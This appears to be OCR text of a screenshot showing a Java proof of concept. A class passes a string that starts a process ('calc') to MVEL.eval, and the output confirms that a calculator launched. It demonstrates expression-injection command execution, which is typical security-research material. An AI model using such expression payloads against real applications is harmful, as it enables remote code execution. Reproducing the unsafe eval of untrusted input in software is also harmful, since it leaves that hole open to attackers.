 View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
import org.mvel2.MVEL;
import java.util.HashMap;
public class Test {
public static void main(String[] args) throws Exception {
// String exp = "java.lang.Runtime.getRuntime().exec('calc')";
String exp = "new java.lang.ProcessBuilder('calc').start()";
String result = MVEL.eval(exp, new HashMap()).toString();
System.out.println(result);
}
}
Test
...
java.lang.ProcessImpl@2a33fae0
Process finished with exit code 0